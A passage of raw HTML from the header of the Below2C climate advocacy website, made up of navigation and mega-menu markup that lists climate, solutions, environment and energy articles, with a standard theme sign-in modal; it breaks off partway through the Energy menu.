                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
                                block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"509","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
                                block_tdi_1.td_column_number = "3";
                                block_tdi_1.block_type = "td_block_mega_menu";
                                block_tdi_1.post_count = "4";
                                block_tdi_1.found_posts = "604";
                                block_tdi_1.header_color = "";
                                block_tdi_1.ajax_pagination_infinite_stop = "";
                                block_tdi_1.max_num_pages = "151";
                                tdBlocksArray.push(block_tdi_1);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="/category/climate/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="12553" href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12419" href="/category/climate/carbon-capture/">Carbon Capture</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="550" href="/category/climate/carbon-emissions/">Carbon Emissions</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="21" href="/category/climate/climate-action/">Climate Action</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6118" href="/category/climate/climate-breakdown/">Climate Breakdown</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="6" href="/category/climate/climate-change/">Climate Change</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="9103" href="/category/climate/climate-crisis/">Climate Crisis</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="5307" href="/category/climate/climate-emergency/">Climate Emergency</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="2146" href="/category/climate/climate-impact/">Climate Impact</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="734" href="/category/climate/climate-politics/">Climate Politics</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="73" href="/category/climate/extreme-weather/">Extreme Weather</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="7247" href="/category/climate/global-heating/">Global Heating</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="9" href="/category/climate/global-warming/">Global Warming</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="12563" href="/category/climate/greenwashing/">Greenwashing</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="549" href="/category/climate/methane/">Methane</a>
                                  </div>
                                </div>
                                <div id="tdi_1" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"><img width="218" height="150" class="entry-thumb" src="/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png" alt=""></div>
<a href="/category/climate/climate-impact/" class="td-post-category">Climate Impact</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Why the bright blue lakes of the Rocky Mountains are changing…</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15617">
                      <a href="/category/solutions/">Solutions</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_18">
                                <script>
                                var block_tdi_18 = new tdBlock();
                                block_tdi_18.id = "tdi_18";
                                block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"508","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
                                block_tdi_18.td_column_number = "3";
                                block_tdi_18.block_type = "td_block_mega_menu";
                                block_tdi_18.post_count = "4";
                                block_tdi_18.found_posts = "230";
                                block_tdi_18.header_color = "";
                                block_tdi_18.ajax_pagination_infinite_stop = "";
                                block_tdi_18.max_num_pages = "58";
                                tdBlocksArray.push(block_tdi_18);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="/category/solutions/">All</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="190" href="/category/solutions/carbon-pricing/">Carbon Pricing</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="517" href="/category/solutions/clean-tech/">Clean Tech</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="2452" href="/category/solutions/climate-litigation/">Climate Litigation</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="525" href="/category/solutions/electric-vehicles/">Electric Vehicles</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="12534" href="/category/solutions/emissions-cap/">Emissions Cap</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="12108" href="/category/solutions/green/">Green</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="12564" href="/category/solutions/heat-pump/">Heat Pump</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="12407" href="/category/solutions/net-zero-2050/">Net-Zero 2050</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="11974" href="/category/solutions/science/">Science</a><a class="mega-menu-sub-cat-tdi_18" id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="11645" href="/category/solutions/transportation/">Transportation</a>
                                  </div>
                                </div>
                                <div id="tdi_18" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/transportation/" class="td-post-category">Transportation</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">EVs Take 25.7% Share In France — Tesla Model Y Top</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Heat Pumps Up To 3 Times More Efficient In Cold Conditions</h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb"></div>
<a href="/category/solutions/" class="td-post-category">Solutions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title">Geothermal Companies Seek Limitless Energy With Oil and Gas Drilling Technologies</h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15183">
                      <a href="/category/environment/">Environment</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_30">
                                <script>
                                var block_tdi_30 = new tdBlock();
                                block_tdi_30.id = "tdi_30";
                                block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"137","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
                                block_tdi_30.td_column_number = "3";
                                block_tdi_30.block_type = "td_block_mega_menu";
                                block_tdi_30.post_count = "4";
                                block_tdi_30.found_posts = "181";
                                block_tdi_30.header_color = "";
                                block_tdi_30.ajax_pagination_infinite_stop = "";
                                block_tdi_30.max_num_pages = "46";
                                tdBlocksArray.push(block_tdi_30);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="/category/environment/">All</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="96" href="/category/environment/arctic/">Arctic</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="68" href="/category/environment/conservation/">Conservation</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="12348" href="/category/environment/extinction/">Extinction</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_35" data-td_block_id="tdi_30" data-td_filter_value="40" href="/category/environment/food/">Food</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_36" data-td_block_id="tdi_30" data-td_filter_value="56" href="/category/environment/oceans/">Oceans</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_37" data-td_block_id="tdi_30" data-td_filter_value="7271" href="/category/environment/plastics/">Plastics</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_38" data-td_block_id="tdi_30" data-td_filter_value="12398" href="/category/environment/pollution/">Pollution</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_39" data-td_block_id="tdi_30" data-td_filter_value="45" href="/category/environment/sustainability/">Sustainability</a><a class="mega-menu-sub-cat-tdi_30" id="tdi_40" data-td_block_id="tdi_30" data-td_filter_value="20" href="/category/environment/water/">Water</a>
                                  </div>
                                </div>
                                <div id="tdi_30" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" class="td-image-wrap" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg" srcset="/wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-218x150.jpg 218w, /wp-content/uploads/2023/08/F4UE6OOXkAA3j51-001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Big Oil's Misleading Ads, Distractions and Outright Lies, Below2C" title="Big Oil’s Misleading Ads, Distractions and Outright Lies"></a>
                                          </div>
<a href="/category/climate/greenwashing/" class="td-post-category">Greenwashing</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/big-oils-misleading-ads-distractions-and-outright-lies/" rel="bookmark" title="Big Oil’s Misleading Ads, Distractions and Outright Lies">Big Oil’s Misleading Ads, Distractions and Outright Lies</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" class="td-image-wrap" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/08/July-16-314-218x150.jpg" srcset="/wp-content/uploads/2022/08/July-16-314-218x150.jpg 218w, /wp-content/uploads/2022/08/July-16-314-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Individual Actions Can Reduce Pollution by Twenty Five Percent, Below2C" title="Individual Actions Can Reduce Pollution by Twenty Five Percent"></a>
                                          </div>
<a href="/category/climate/" class="td-post-category">Climate</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/11/individual-actions-can-reduce-pollution-by-twenty-five-percent/" rel="bookmark" title="Individual Actions Can Reduce Pollution by Twenty Five Percent">Individual Actions Can Reduce Pollution by Twenty Five Percent</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" class="td-image-wrap" title="Five Ways for Canada To Transition the Oil and Gas Sector"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/The-Future-218x150.jpg" srcset="/wp-content/uploads/2022/09/The-Future-218x150.jpg 218w, /wp-content/uploads/2022/09/The-Future-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Five Ways for Canada To Transition the Oil and Gas Sector, Below2C" title="Five Ways for Canada To Transition the Oil and Gas Sector"></a>
                                          </div>
<a href="/category/energy/" class="td-post-category">Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/five-ways-for-canada-to-transition-the-oil-and-gas-sector/" rel="bookmark" title="Five Ways for Canada To Transition the Oil and Gas Sector">Five Ways for Canada To Transition the Oil and Gas Sector</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" class="td-image-wrap" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg" srcset="/wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-218x150.jpg 218w, /wp-content/uploads/2022/09/OGLogoHeadermiddlethisone-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions, Below2C" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions"></a>
                                          </div>
<a href="/category/climate/carbon-emissions/" class="td-post-category">Carbon Emissions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2022/09/message-to-prime-minister-trudeau-put-a-hard-cap-on-oil-and-gas-emissions/" rel="bookmark" title="Message to Prime Minister Trudeau: Put a Hard Cap on Oil and Gas Emissions">Message to Prime Minister Trudeau: Put a Hard Cap on Oil…</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15185">
                      <a href="/category/energy/">Energy</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41">
                                <script>
                                var block_tdi_41 = new tdBlock();
                                block_tdi_41.id = "tdi_41";
                                block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"132","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                                block_tdi_41.td_column_number = "3";
                                block_tdi_41.block_type = "td_block_mega_menu";
                                block_tdi_41.post_count = "4";
                                block_tdi_41.found_posts = "246";
                                block_tdi_41.header_color = "";
                                block_tdi_41.ajax_pagination_infinite_stop = "";
                                block_tdi_41.max_num_pages = "62";
                                tdBlocksArray.push(block_tdi_41);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
